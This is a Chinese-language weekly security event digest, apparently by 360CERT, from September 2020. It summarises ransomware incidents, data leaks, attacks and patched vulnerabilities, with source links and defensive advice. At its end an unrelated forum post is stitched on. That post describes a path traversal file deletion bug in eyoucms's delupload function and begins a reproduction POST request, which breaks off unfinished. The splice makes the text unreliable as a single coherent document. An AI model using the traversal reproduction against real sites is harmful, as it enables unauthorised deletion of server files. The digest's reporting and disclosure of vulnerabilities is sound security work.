据塞舌尔中央银行(CBS)2020年9月11号早些时候发表的新闻声明,塞舌尔开发银行(DBS)遭到勒索软件的袭击。从2019年11月下旬的迷宫勒索软件开始,勒索软件运营商改变了勒索策略,在加密受害者数据之前,也会从中窃取受害者的档案,被盗的文件将被用来威胁受害者支付赎金。从那时起,其他18个勒索团伙开始使用同样的策略,其中大多数还创建了数据泄露网站,在成功破坏网络后公开羞辱受害者,并公布被盗数据。
**详情**
[Development Bank of Seychelles hit by ransomware
attack](https://www.bleepingcomputer.com/news/security/development-bank-of-seychelles-hit-by-ransomware-attack/)
### 齐柏林勒索软件返回新的特洛伊木马
日期: 2020年09月09日
等级: 中
作者: Tara Seals
标签: Zeppelin, Juniper Threatlab, Ransomware, Phishing, Trojan, Email
`Zeppelin` 勒索软件在中断了几个月之后,又重新流行起来。 `JuniperThreatlab`
研究人员在8月发现了一波攻击,该攻击利用了新的木马下载器。就像在2019年末观察到的最初的 `Zeppelin` 浪潮一样,这些邮件首先是带有
`MicrosoftWord` 附件(主题为“发票”)的网络钓鱼电子邮件,其中带有恶意宏。用户启用宏后,感染过程即会开始。在最新的活动中,
`VisualBasic` 脚本的片段隐藏在各种图像后面的垃圾文本中。恶意宏会解析并提取这些脚本,然后将其写入
`c:\wordpress\about1.vbs` 文件中。
**详情**
[Zeppelin Ransomware Returns with New Trojan on
Board](https://threatpost.com/zeppelin-ransomware-returns-trojan/159092/)
### ProLock勒索软件增加了支付需求和受害者数量
日期: 2020年09月10日
等级: 中
作者: Ionut Ilascu
标签: ProLock, Ransomware, QakBot, Bank, Trojan
使用标准策略, `ProLock`
勒索软件的操作员在过去六个月中能够部署大量攻击,平均每天接近一个目标。在2019年底,由于一个加密漏洞可以免费解锁文件,以 `PwndLocker`
为名的恶意软件在启动失败后,运营商重新启动了操作,修复了漏洞,并将恶意软件重命名为 `ProLock`
。从一开始,威胁行动者的目标就很高,针对企业网络,要求17.5万美元到66万美元以上的赎金。
**详情**
[ProLock ransomware increases payment demand and victim
count](https://www.bleepingcomputer.com/news/security/prolock-ransomware-increases-payment-demand-and-victim-count/)
### 恶意软件CDRThief的目标是运营商网络中的VoIP设备
日期: 2020年09月10日
等级: 中
作者: Tara Seals
标签: Linux, Malware, Voip, CDRThief, ESET
名为 `CDRThief`
的恶意软件的目标是大型电信运营商网络内部的IP语音(VoIP)软交换设备。据ESET研究人员称,该恶意软件是专门为攻击LinknatVOS2009和VOS3000软开关而开发的,这两个软开关运行在标准的Linux服务器上。该代码能够检索私有呼叫元数据,包括呼叫细节记录(CDRs),它记录呼叫时间、持续时间、完成状态、源号码和流经运营商网络的电话呼叫的目的地号码。
**详情**
[CDRThief Malware Targets VoIP Gear in Carrier
Networks](https://threatpost.com/cdrthief-malware-voip-gear-carrier-networks/159100/)
### Equinix数据中心巨头遭Netwalker勒索软件勒索450万美元赎金
日期: 2020年09月10日
等级: 中
作者: Lawrence Abrams
标签: Equinix, Attack, Ransomware, Netwalker, Ransom
数据中心和主机托管巨头 `Equinix`
近日遭遇网络勒索软件攻击,黑客威胁称,他们要求450万美元的解密费用,以防止被盗数据泄露。Equinix是一家大型数据中心和托管提供商,在全球拥有50多个位置。客户使用这些数据中心来协调他们的设备或与其他isp和网络供应商互连。
**详情**
[Equinix data center giant hit by Netwalker Ransomware, $4.5M
ransom](https://www.bleepingcomputer.com/news/security/equinix-data-center-giant-hit-by-netwalker-ransomware-45m-ransom/)
### 美国人事公司Artech披露勒索软件攻击
日期: 2020年09月11日
等级: 中
作者: Sergiu Gatlan
标签: Artech information, Ransomware, Data Breach, Revil, Unauthorized Access
美国最大的IT员工公司之一ArtechInformationSystems是一家私人控股公司,2019年的年营业收入预计为8.1亿美元,在美国40个州、加拿大、印度和中国拥有超过10500名员工和顾问,该公司披露,在2020年1月初,一次勒索软件攻击导致数据泄露,该公司部分系统受到影响。
**详情**
[US staffing firm Artech discloses ransomware attack, data
breach](https://www.bleepingcomputer.com/news/security/us-staffing-firm-artech-discloses-ransomware-attack-data-breach/)
### 费尔法克斯县学校遭Maze勒索软件袭击,学生资料外泄
日期: 2020年09月12日
等级: 中
作者: Sergiu Gatlan
标签: Ransomware, Maze, Attack, Fairfax County Public Schools, School, Leaked
根据2020年9月11日晚上发布的一份官方声明,美国第十大学校—费尔法克斯县公立学校(FCPS)最近受到勒索软件的攻击。该学区也是巴尔的摩-华盛顿都会区最大的学区,已批准2021年的预算为31亿美元。FCPS在美国弗吉尼亚州的198所学校和中心有超过188,000名在校学生和大约25,000名全职员工。
**详情**
[Fairfax County schools hit by Maze ransomware, student data
leaked](https://www.bleepingcomputer.com/news/security/fairfax-county-schools-hit-by-maze-ransomware-student-data-leaked/)
### 澳大利亚警告称,勒索软件仍然是“重大”威胁
日期: 2020年09月07日
等级: 低
作者: Jeremy Kirk
标签: Ransomware, Malicious Code, Report, Information, Attack, Email, Australia
电子邮件仍然是犯罪分子和民族国家最常用的攻击载体之一,尤其是因为它经常能够在组织内部偷偷携带勒索软件、信息窃取工具和其他恶意代码。因此,在2020年9月4日发布的最新年度“网络威胁报告”中,警告了澳大利亚网络安全中心,该报告汇总了针对澳大利亚组织的主要攻击类型。当然,电子邮件不是在线攻击者利用的唯一机制。“尽管恶意电子邮件目前(并且很可能仍将是向ACSC报告的最常见的事件类型),但重要的是确保在整个网络(纵深防御)以及个人设备之间应用安全性,”代理商说。
**详情**
[Ransomware Remains ‘Significant’ Threat, Australia
Warns](https://www.databreachtoday.com/ransomware-remains-significant-threat-australia-warns-a-14954)
### **相关安全建议**
1. 不轻信网络消息,不浏览不良网站、不随意打开邮件附件,不随意运行可执行程序
2. 注重内部员工安全培训
3. 各主机安装EDR产品,及时检测威胁
4. 网段之间进行隔离,避免造成大规模感染
5. 如果不慎勒索中招,务必及时隔离受害主机、封禁外链ip域名并及时联系应急人员处理
6. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
## 0x03 数据安全
### 新州738GB的客户数据在电子邮件泄露期间被盗
日期: 2020年09月07日
等级: 高
作者: Aimee Chanthadavong
标签: Data Breach, Service NSW, Email, Attack, Personal Information, Stealing
新南威尔士州服务局透露,由于2020年早些时候47名员工的电子邮件账户遭到网络攻击,18.6万名客户的个人信息被盗。经过4月份开始的为期4个月的调查,新南威尔士州服务机构表示,他们发现有738GB的数据从电子邮件账户中被盗,其中380万份文件被盗。不过,这家一站式服务机构保证,没有证据表明MyServiceNSW的个人账户数据或服务NSW数据库在网络攻击期间受到损害。
**详情**
[Service NSW reveals 738GB of customer data was stolen during email
breach](https://www.zdnet.com/article/service-nsw-reveals-738gb-of-customer-data-was-stolen-during-email-breach/)
### 站长论坛数据库曝光80万用户数据
日期: 2020年09月07日
等级: 高
作者: Charlie Osborne
标签: Data Breach, Digital Point, Forum, Elasticsearch, Leaked, MongoDB
总部位于加州圣迭戈的DigitalPoint自称是“世界上最大的网站管理员社区”,将自由职业者、市场营销人员、程序员和其他有创意的专业人士聚集在一起。2020年7月1日,WebsitePlanet研究小组和网络安全研究员JeremiahFowler发现了一个不安全的
`Elasticsearch` 数据库,其中包含超过6200万条记录。泄漏中总共包括了863,412个 `DigitalPoint` 用户的数据。
**详情**
[Webmaster forum database exposed data of 800,000
users](https://www.zdnet.com/article/webmaster-forum-database-exposed-data-of-800000-users/)
### 高校招生数据库泄露近百万学生数据
日期: 2020年09月09日
等级: 高
作者: Bernard Meyer
标签: Student, Information, Database, Amazons3, CaptainU, Data Breach, Leaked
`cybernews` 最近发现了一个不安全的 `AmazonS3` (简单存储服务)数据库,其中包含近100万条敏感的高中生学术信息记录。包括 `GPA`
分数, `ACT` , `SAT` 和 `PSAT`
分数,非官方的成绩单,学生证,学生和家长的姓名,电子邮件地址,家庭住址,电话号码等等。不安全的数据库似乎属于 `CaptainU`
,这是一个在线平台,旨在帮助学生运动员和有兴趣招募他们参加运动项目的学院或大学建立联系。因此,该数据库还包含学生的运动成绩的图片和视频,学生给教练的信息以及其他招聘材料。
**详情**
[College recruitment database leaking nearly 1 million students’
data](https://cybernews.com/security/college-recruitment-database-leaking-nearly-1-million-students-gpas-sat-scores-ids-and-other-personal-data/)
### 不安全数据库泄漏了约会网站的用户信息
日期: 2020年09月13日
等级: 高
作者: Catalin Cimpanu
标签: Elasticsearch, Mailfire, Unauthorized Access, Data Breach, Dating Site
一个没有密码就暴露在网上的在线数据库泄露了成千上万注册在线约会网站的用户的个人详细信息。vpnMentor的安全研究人员于8月底发现了这个数据库,即Elasticsearch服务器。该数据库存储了各种在线站点通过Mailfire的推送通知服务发送给其用户的推送通知的副本。推送通知是公司可以发送给同意接收此类消息的智能手机或浏览器用户的实时消息。泄漏的数据库存储了超过882GB的日志文件,日志文件总共包含过去96个小时内发送的6600万条个人通知的详细信息,以及数十万用户的个人详细信息,包括姓名,年龄,性别信息,电子邮件地址,一般地理位置和IP地址。
目前 `Elasticsearch` 在全球均有分布,具体分布如下图,数据来自于 `360 QUAKE`
**详情**
[Leaky server exposes users of dating site
network](https://www.zdnet.com/article/leaky-server-exposes-users-of-dating-site-network/)
### Razer数据泄露暴露了玩家的个人信息
日期: 2020年09月12日
等级: 中
作者: Lawrence Abrams
标签: Razer, Data Breach, Database, Information, Diachenko
在线游戏制造商Razer的一家在线游戏商店因数据泄露而遭受攻击。 `Razer`
是一家新加坡裔美国游戏硬件制造商,以其鼠标,键盘和其他高端游戏设备而闻名。大约在8月19日,安全研究员BobDiachenko发现了一个不安全的数据库,暴露了大约10万在雷蛇网上商店购买商品的人的信息。
**详情**
[Razer data leak exposes personal information of
gamers](https://www.bleepingcomputer.com/news/security/razer-data-leak-exposes-personal-information-of-gamers/)
### **相关安全建议**
1. 强烈建议数据库等服务放置在外网无法访问的位置,若必须放在公网,务必实施严格的访问控制措施
2. 条件允许的情况下,设置主机访问白名单
3. 及时备份数据并确保数据安全
4. 明确每个服务功能的角色访问权限
5. 严格控制数据访问权限
6. 对于托管的云服务器(VPS)或者云数据库,务必做好防火墙策略以及身份认证等相关设置
## 0x04 网络攻击
### 黑客从加密货币交易平台ETERBASE窃取了540万美元
日期: 2020年09月10日
等级: 高
作者: Pierluigi Paganini
标签: Eterbase, Slovak, Steal, Attack, Bitcoin, Cryptocurrency, Slovak
斯洛伐克加密货币交换机构·ETERBASE披露了一个安全漏洞,黑客窃取了比特币、Ether、ALGO、Ripple、Tezos和TRON价值540万美元的资产。该公司2020年9月10日披露了这次黑客攻击,威胁者从其热钱包中偷走了各种加密货币,并暂停了所有交易。
**详情**
[Hackers stole $5.4 million from cryptocurrency exchange
ETERBASE](https://securityaffairs.co/wordpress/108085/digital-id/eterbase-hacked.html)
### 滥用Windows 10主题能窃取Windows帐户
日期: 2020年09月07日
等级: 高
作者: Lawrence Abrams
标签: Windows, Pass-the-Hash, Remote, Ntlm, Account credential, Themes
特制的Windows10主题和主题包可用于“哈希传递”攻击,以从毫无戒心的用户那里窃取Windows帐户凭据。Windows允许用户创建包含自定义颜色、声音、鼠标指针和操作系统将使用的壁纸的自定义主题。Windows用户可以根据需要在不同主题之间切换,以改变操作系统的外观。主题的设置以扩展名为.theme的文件形式保存在%AppData%\Microsoft\Windows\Themes文件夹下,例如“CustomDark.theme”。这些桌面主题包可以通过电子邮件共享,也可以在网站上下载,双击即可安装。
**详情**
[Windows 10 themes can be abused to steal Windows
accounts](https://www.bleepingcomputer.com/news/microsoft/windows-10-themes-can-be-abused-to-steal-windows-accounts/)
### 智利银行BancoEstado遭REVil勒索软件袭击
日期: 2020年09月07日
等级: 高
作者: Pierluigi Paganini
标签: Ransomware, Chilean bank, BancoEstado, Encrypted, Chilean
智利最大的银行之一智利银行(BancoEstado)受勒索软件攻击,迫使其分支机构自2020年9月7日起关闭。勒索软件对公司的大多数服务器和工作站进行了加密。据ZDNet援引一位接近调查的消息人士的话说,这家智利银行受到了REvil勒索软件运营商的攻击,但在撰写这篇文章时,BancoEstado的数据还没有在该团伙的泄露网站上公布。
**详情**
[Chilean bank BancoEstado hit by REVil
ransomware](https://securityaffairs.co/wordpress/108014/cyber-crime/bancoestado-ransomware.html)
### 一勒索软件团伙自称是纽卡斯尔大学袭击案的幕后黑手
日期: 2020年09月07日
等级: 高
作者: Sergiu Gatlan
标签: Doppelpaymer, Attack, Account, Ransomware, Newcastle University
英国研究大学纽卡斯尔大学表示,8月30日早上, `DoppelPaymer`
勒索软件的运营商侵入了其网络,导致系统离线,因此需要数周时间才能恢复其it服务。目前,英国警方、国家犯罪局和纽卡斯尔大学信息技术服务中心(NUIT)正在对这起袭击进行调查。
`DoppelPaymer`
是一家勒索软件公司,自2019年6月中旬以来,该公司就以攻击企业目标而闻名,方法是获取管理凭证,并利用这些凭证入侵整个网络,将勒索软件有效负载部署到所有设备上。
**详情**
[Ransomware gang says they are behind Newcastle University
attack](https://www.bleepingcomputer.com/news/security/ransomware-gang-says-they-are-behind-newcastle-university-attack/)
### Netwalker勒索软件攻击巴基斯坦最大的私人电力公司
日期: 2020年09月08日
等级: 高
作者: Lawrence Abrams
标签: Netwalker, Ransomware, K-Electric, Power Supplier, Payment
`K-Electric` 是巴基斯坦卡拉奇的唯一电力供应商,遭受了 `Netwalker` 勒索软件攻击,导致计费和在线服务中断。 `K-Electric`
是巴基斯坦最大的电力供应商,为250万客户提供服务,雇员超过1万人。从9月7日开始, `K-Electric` 的客户无法访问其账户的在线服务。
**详情**
[Netwalker ransomware hits Pakistan’s largest private power
utility](https://www.bleepingcomputer.com/news/security/netwalker-ransomware-hits-pakistans-largest-private-power-utility/)
### 黑客使用易受攻击的文件管理器攻击WordPress站点
日期: 2020年09月11日
等级: 高
作者: Pierluigi Paganini
标签: Attack, File Manager, WordPress Plugin, Vulnerability, WordPress
9月初,专家报告称,黑客正积极利用文件管理器WordPress插件中的一个关键远程代码执行漏洞进行攻击,未经验证的攻击者可利用该漏洞在运行插件易受攻击版本的WordPress站点上载脚本和执行任意代码。文件管理器插件允许用户直接从WordPress轻松管理文件,它目前安装在超过700000个WordPress站点上,该漏洞会影响流行插件6.0到6.8之间的所有版本。几天内,170多万个网站成为黑客攻击的目标,截至9月10日,攻击次数达到260万次。
目前 `WordPress` 在全球均有分布,具体分布如下图,数据来自于 `360 QUAKE`
**详情**
[Threat actors target WordPress sites using vulnerable File Manager
install](https://securityaffairs.co/wordpress/108174/hacking/wordpress-file-manager-attacks.html)
### 勒索软件推迟了康涅狄格州哈特福德的开学日
日期: 2020年09月08日
等级: 中
作者: Lawrence Abrams
标签: Hartford School, Ransomware, Attack, Leak, COVID-19, Connecticut
在劳动节假期的勒索软件攻击之后,康涅狄格州的哈特福德学区推迟了开学日,因为他们努力恢复教室和交通系统的运行。本学年,由于COVID-19大流行,美国大多数学区都在艰难地决定如何以及何时重新开学。对于哈特福德学区,在2020年9月5日遭受勒索软件攻击后,他们暂时无法开学。在9月8日上午的新闻发布会上,哈特福德市长卢克·布隆宁表示,学区的网络在9月3日被攻破。
**详情**
[Ransomware delays first day of school for Hartford,
Connecticut](https://cert.360.cn/warning/CONNECTICUT)
### 黑客使用合法工具接管Docker,Kubernetes平台
日期: 2020年09月08日
等级: 中
作者: Ionut Ilascu
标签: Cloud, Docker, Attack, Kubernetes, TeamTNT, Weave Scope, Take Over
在最近的一次攻击中,网络犯罪集团 `TeamTNT`
依靠一种合法的工具来避免在受损的云基础设施上部署恶意代码,并且仍然很好地控制着它。他们使用了一个专门创建来监视和控制安装了 `Docker` 和
`Kubernetes` 的云环境的开源工具,从而减少了他们在被破坏的服务器上的占用空间。通过分析这次攻击, `Intezer` 的研究人员发现,
`TeamTNT` 安装了 `WeaveScope` 开源工具,以获得对受害者云基础设施的完全控制。
**详情**
[Hackers use legit tool to take over Docker, Kubernetes
platforms](https://www.bleepingcomputer.com/news/security/hackers-use-legit-tool-to-take-over-docker-kubernetes-platforms/)
### 网络钓鱼活动通过主页覆盖欺骗受害者
日期: 2020年09月09日
等级: 中
来源: DATABREACHTODAY
标签: Email, Cofense, Credential, Phishing, Social Engineering, FBI, Homepage Overlay
据安全公司Cofense称,最近发现的一个旨在获取证书的网络钓鱼活动利用公司的官方网页作为覆盖层,以隐藏旨在获取企业证书的恶意域。这些攻击源于一封网络钓鱼邮件,该邮件声称安全工具隔离了三封邮件,用户需要打开邮件中嵌入的链接才能检索,因为这些邮件在收件箱中被屏蔽。据报道,如果点击,受害者公司的主页就会出现一个假的登录面板。
**详情**
[Phishing Campaign Uses Homepage Overlay to Trick
Victims](https://www.databreachtoday.com/phishing-campaign-uses-homepage-overlay-to-trick-victims-a-14966)
### SoftServe被勒索软件利用Windows自定义工具攻击
日期: 2020年09月10日
等级: 中
作者: Lawrence Abrams
标签: SoftServe, Attack, Ukrainian, Malware, Ransomware
2020年9月1日,乌克兰软件开发商和IT服务提供商 `SoftServe` 遭遇勒索软件攻击,可能导致客户源代码被盗。 `SoftServe`
是乌克兰最大的软件开发和IT咨询公司之一,在全球拥有超过8000名员工和50个办事处。2020年9月10日凌晨1点,SoftServe受到了网络攻击。攻击者可以访问公司的基础架构,并设法与其他一些恶意软件一起启动了加密勒索软件。
**详情**
[SoftServe hit by ransomware, Windows customization tool
exploited](https://www.bleepingcomputer.com/news/security/softserve-hit-by-ransomware-windows-customization-tool-exploited/)
### 新的浣熊攻击解密TLS连接
日期: 2020年09月11日
等级: 中
作者: Pierluigi Paganini
标签: Boffins, TLS, Raccoon, DH Secrets, Attack, Timing Attack, Decrypt
来自德国和以色列大学的安全研究人员披露了一种新的定时攻击的细节,这种攻击被称为Raccoon,它可以让恶意行为体解密受TLS保护的通信。定时漏洞存在于传输层安全(TLS)协议中,黑客可以利用它来访问传输中的敏感数据。Raccoon攻击是一种服务器端攻击,它利用加密协议(1.2版及更低版本)中的一个侧信道,该协议允许攻击者提取用于保护通信的共享密钥。
**详情**
[Decrypting TLS connections with new Raccoon
Attack](https://securityaffairs.co/wordpress/108144/hacking/raccoon-tls-attack.html)
### 当你看色情网站的时候,Mala smoke gang会感染你的电脑
日期: 2020年09月12日
等级: 中
作者: Pierluigi Paganini
标签: Malàsmoke, Porn Site, JavaScript, Malicious Ads
在过去的几个月中,一个名为 `Malàsmoke`
的网络犯罪组织一直瞄准色情网站,它在成人主题网站上放置恶意广告,以重定向用户以利用工具包并分发恶意软件。据Malwarebytes的研究人员称,该团伙几乎滥用了所有的成人广告网络,但在最近的一次活动中,他们首次攻击了一家顶级出版商。这次,网络犯罪集团设法在
`xHamster` 上放置了恶意广告, `xHamster`
是最受欢迎的成人视频门户之一,每月有数十亿的访问者。这些恶意广告使用JavaScript代码将用户从色情站点重定向到一个恶意站点,该站点承载着一个攻击工具包,用于攻击CVE-2019-0752(InternetExplorer)和CVE-2018-15982(FlashPlayer)漏洞。
**详情**
[Malàsmoke gang could infect your PC while you watch porn
sites](https://securityaffairs.co/wordpress/108181/cyber-crime/malasmoke-porn-sites-malvertising.html)
### **相关安全建议**
1. 在网络边界部署安全设备,如防火墙、IDS、邮件网关等
2. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
3. 减少外网资源和不相关的业务,降低被攻击的风险
4. 安装网页防篡改软件
5. 做好资产收集整理工作,关闭不必要且有风险的外网端口和服务,及时发现外网问题
## 0x05 其它事件
### 微软发布的补丁中充斥着严重的RCE漏洞
日期: 2020年09月08日
等级: 高
作者: Tara Seals
标签: Microsoft, Patch, Remote, Windows, Microsoft Exchange
微软已经在其9月补丁日更新中发布了129个安全漏洞的补丁。其中包括23个严重漏洞,105个高危漏洞和一个中危漏洞。微软表示,幸运的是,没有一个是众所周知的,并且这些漏洞也没有被广泛利用。据研究人员说,这当中最严重的漏洞是CVE-2020-16875。这是MicrosoftExchange中的一个内存损坏问题,它仅通过向目标发送电子邮件,就允许远程代码执行(RCE)。运行任意代码可以为攻击者授予他们创建新帐户、访问、修改或删除数据以及安装程序所需的访问权限。
**详情**
[Microsoft’s Patch Tuesday Packed with Critical RCE
Bugs](https://threatpost.com/microsofts-patch-tuesday-critical-rce-bugs/159044/)
### 关键的Adobe缺陷允许攻击者在浏览器中运行JavaScript
日期: 2020年09月08日
等级: 高
作者: Lindsey O'Donnell
标签: Adobe, Critical flaw, JavaScript, Browsers, Patch, Vulnerabilities
Adobe发布了针对其广受欢迎的 `ExperienceManager`
内容管理解决方案(用于构建网站、移动应用程序和表单)中的五个高危漏洞的修复程序。跨站点脚本( `XSS` )缺陷允许攻击者在目标浏览器中执行
`JavaScript`
。包括AdobeExperienceManager在内,Adobe在其9月定期计划的更新中修复了18个漏洞。它还解决了AdobeFramemaker的缺陷,AdobeFramemaker是其用于编写和编辑大型或复杂文档的文档处理器。
**详情**
[Critical Adobe Flaws Allow Attackers to Run JavaScript in
Browsers](https://threatpost.com/critical-adobe-flaws-attackers-javascript-browsers/159026/)
### 第三方代码中的关键缺陷可以导致接管工控系统
日期: 2020年09月09日
等级: 高
来源: THREATPOST
标签: Codemeter, Vulnerability, Bug, Wibu, Industrial Systems, Remote Code Execution
Wibu系统拥有的CodeMeter存在缺陷,WibuSystems是一个软件管理组件,许多顶级工业控制系统(ICS)软件供应商都授权使用该组件,包括罗克韦尔自动化(RockwellAutomation)和西门子(Siemens)。8月11日,Wibu系统的第三方软件组件中发现了六个关键漏洞。未经验证的远程攻击者可以利用这些漏洞发动各种恶意攻击,包括部署勒索软件、关闭甚至接管关键系统。
**详情**
[Critical Flaws in 3rd-Party Code Allow Takeover of Industrial Control
Systems](https://threatpost.com/severe-industrial-bugs-takeover-critical-systems/159068/)
### 一名俄罗斯国民因试图招募特斯拉员工安装恶意软件而被起诉
日期: 2020年09月07日
等级: 中
作者: Pierluigi Paganini
标签: Russian, Tesla, Company, Malware, Recruit, Indicted
27岁的俄罗斯公民伊戈雷维奇·克里乌奇科夫在美国被起诉,罪名是密谋招募一名特斯拉员工在公司网络上安装恶意软件。 `Kriuchkov`
与其他犯罪分子密谋招募内华达州一家公司的雇员。8月底,埃隆•马斯克( `ElonMusk` )证实,俄罗斯黑客曾试图招募一名员工,在电动汽车制造商特斯拉(
`Tesla` )的网络中安装恶意软件。 `Teslarati`
证实,犯罪分子联系的员工是一名会说俄语的非美国公民,在特斯拉拥有的锂离子电池和电动汽车组装工厂 `GigaNevada` 工作。
**详情**
[Russian national indicted for attempting to recruit Tesla employee to install
malware](https://securityaffairs.co/wordpress/108005/cyber-crime/russian-national-indicted-tesla.html)
### Windows 10沙箱激活零日漏洞
日期: 2020年09月07日
等级: 中
作者: Ionut Ilascu
标签: Windows 10, Lykkegaard, Vulnerability, Hyper-V, System32
一名逆向工程师在大多数Windows10版本中发现了一个新的零日漏洞,该漏洞允许在操作系统的受限区域创建文件。利用此漏洞很简单,攻击者可以在最初感染目标主机后使用它来进一步进行攻击,尽管它仅在启用了Hyper-V功能的计算机上起作用。Windows逆向工程师JonasLykkegaard9月发布了一条推文,展示了没有特权的用户如何在system32中创建任意文件。system32是一个受限制的文件夹,其中包含Windows操作系统和已安装软件的重要文件。
**详情**
[Windows 10 Sandbox activation enables zero-day
vulnerability](https://www.bleepingcomputer.com/news/security/windows-10-sandbox-activation-enables-zero-day-vulnerability/)
### 在众多谷歌Play Store应用程序中发现的密码漏洞
日期: 2020年09月08日
等级: 中
作者: Elizabeth Montalbano
标签: Play Store, Vulnerabilities, Passwords, Google, CRYLOGGER, Columbia University
研究人员在GooglePlay商店中发现了300多种应用程序,使用他们开发的用于动态分析密码的新工具破解了基本密码代码。哥伦比亚大学(ColumbiaUniversity)的学者们开发了一款定制工具CRYLOGGER,根据26条基本密码规则,可以分析Android应用程序是否使用了不安全的密码。这些规则包括避免使用:破散列函数、坏密码、多次重用密码、HTTPURL连接或用于加密的派生密钥。
**详情**
[Cryptobugs Found in Numerous Google Play Store
Apps](https://threatpost.com/cryptobugs-found-in-numerous-google-play-store-apps/159013/)
### 研究人员揭露谷歌地图XSS漏洞
日期: 2020年09月08日
等级: 中
作者: Charlie Osborne
标签: Google, Cdata, Security issue, Bug Bounty, Google Maps, Xml
谷歌已经解决了谷歌地图(googlemaps)中的XSS漏洞,该漏洞是通过这家科技巨头的bug悬赏计划报告的。googlemaps在处理导出特性时存在跨站点脚本问题,根据Shachar的说法,这个文件格式的映射名包含在一个开放的CDATA标记中,因此代码“不由浏览器呈现”。但是,通过添加特殊字符(如“]]>”),可以从标记中转义并添加任意的XML内容,从而导致XSS。
**详情**
[Researcher reveals Google Maps XSS bug, patch
bypass](https://www.zdnet.com/article/researcher-reveals-google-maps-xss-bug-patch-bypass/)
### 蓝牙窃听器使设备受到中间人攻击
日期: 2020年09月10日
等级: 中
作者: Lindsey O'Donnell
标签: Bluetooth, Vulnerability, Wireless, Unauthenticated, BLURtooth
一个严重的蓝牙漏洞已经被发现,它可以使无线范围内未经身份验证的攻击者窃听或改变成对设备之间的通信。该漏洞( `CVE-2020-15802`
)由洛桑联邦理工学院( `EPFL`
)和普渡大学的研究人员独立发现,被称为“BLURtooth”。蓝牙4.0到5.0实施的配对过程中存在此问题。这种配对过程称为跨传输密钥派生( `CTKD`
)。
**详情**
[Bluetooth Bug Opens Devices to Man-in-the-Middle
Attacks](https://threatpost.com/bluetooth-bug-mitm-attacks/159124/)
### WordPress插件漏洞允许攻击者发送伪造的电子邮件
日期: 2020年09月11日
等级: 中
作者: Lindsey O'Donnell
标签: WordPress, Vulnerability, Email, Icegram, Remote, Control
超过100000个WordPress网站受到一个时事通讯的插件的严重漏洞的影响。该漏洞存在于Icegram的电子邮件订阅者和时事通讯插件中,该插件允许用户收集线索,自动发送新的博客帖子通知电子邮件。一个远程的、未经身份验证的攻击者可以利用这个漏洞向所有联系人或订阅者发送伪造的电子邮件,攻击者可以完全控制电子邮件的内容和主题。
目前 `Icegram` 在全球均有分布,具体分布如下图,数据来自于 `360 QUAKE`
**详情**
[WordPress Plugin Flaw Allows Attackers to Send Forged
Emails](https://threatpost.com/wordpress-plugin-flaw/159172/)
### 比特币核心区的拒绝服务问题(INVDoS)两年来一直未被披露
日期: 2020年09月12日
等级: 中
作者: Pierluigi Paganini
标签: Bitcoin, INVDoS, Braydon Fuller, Litecoin, Namecoin, Decred, DoS, Vulnerability
两年前,比特币协议工程师布雷登·富勒(BraydonFuller)发现了一个主要的不受控内存资源消耗拒绝服务漏洞( `INVDoS`
),漏洞编号为CVE-2018-17145,该漏洞影响了比特币和其他区块链的三个实现点对点网络代码,包括Litecoin、Namecoin和Decred,这名研究人员对漏洞的细节保密,以避免威胁行为者利用该问题,但2020年9月,在一名独立研究人员发现另一种加密货币利用了更老版本的比特币核心后,这一问题被披露。
**详情**
[INVDoS, a severe DoS issue in Bitcoin core remained undisclosed for two
years](https://securityaffairs.co/wordpress/108188/hacking/invdos-dos-bitcoin-core.html)
### TikTok已修复Android版应用中的安全漏洞
日期: 2020年09月13日
等级: 中
来源: CNBeta
标签: TikTok, Android, Token, Steal Token, Unauthorized Access
TikTok已经修复了其Android应用中的四个安全漏洞,这些漏洞可能会导致用户账号被劫持。恶意应用将利用这个漏洞向TikTok应用注入一个恶意文件。一旦用户打开应用,恶意文件就会被触发,从而让恶意应用访问并在后台无声地向攻击者的服务器发送偷来的会话令牌。这款恶意应用还可以劫持TikTok的应用权限、允许它访问Android设备的摄像头、麦克风和设备上的私人数据如照片和视频。TikTok表示,在Oversecure报告了这些漏洞后,他们已经修复了它们。
**详情**
[TikTok已修复Android版应用中可能会导致账号被劫持的安全漏洞](https://www.cnbeta.com/articles/tech/1028261.htm)
### 物联网交通灯系统的漏洞
日期: 2020年09月08日
等级: 低
作者: Jeremy Kirk
标签: Traffic Light, IoT, Vulnerabilities, DefCon, Zolder
试想这样一个场景:你骑自行车到红绿灯前,它就能变成绿色。在荷兰一些安装了物联网交通灯的城市中,这已经成为可能。但是安全研究人员却已经发现了问题。交通灯与骑手手机上的应用程序交互。在DefCon安全会议上的最近一次演讲中,安全公司Zolder的研究人员展示了他们如何能够在不靠近电灯的情况下,远程触发电灯。Zolder的联合创始人RikvanDuijn说,他的团队(包括WesleyNeelen)正在开发与交通灯兼容的反向工程应用程序。经过反复试验,他们最终找到了复制发送正确命令的方法。
**详情**
[Full Stop: Vulnerabilities in IoT Traffic Light
Systems](https://www.databreachtoday.com/full-stop-vulnerabilities-in-iot-traffic-light-systems-a-14945)
### **相关安全建议**
1. 受到网络攻击之后,积极进行攻击痕迹、遗留文件信息等证据收集
2. 及时对系统及各个服务组件进行版本升级和补丁更新
3. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
## 0x06 产品侧解决方案
### 360城市级网络安全监测服务
360安全大脑的QUAKE资产测绘平台通过资产测绘技术手段,对事件相关组件进行监测,请用户联系相关产品区域负责人或(quake#360.cn)获取对应产品。
### 360安全分析响应平台
360安全大脑的安全分析响应平台通过网络流量检测、多传感器数据融合关联分析手段,对网络攻击进行实时检测和阻断,请用户联系相关产品区域负责人或(shaoyulong#360.cn)获取对应产品。
### 360安全卫士
针对以上安全事件,360cert建议广大用户使用360安全卫士定期对设备进行安全检测,以做好资产自查以及防护工作。
## 0x07 时间线
**2020-09-14** 360CERT发布安全事件周报 | 社区文章 |
菜鸟第一次发贴,大老们路过,笑笑就好.
bug等级: 低
bug文件:
\application\user\controller\Uploadify.php 66行
public function delupload()
$filename= str_replace('../','',$filename); // "../"过滤不够, 可以选择过滤..
复现方法:
必须登录上会员,随意注册一下就可以,
POST http://www.test.com/eyoucms/?m=user&c=uploadify&a=delupload HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 53
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.test.com
X-Requested-With: XMLHttpRequest
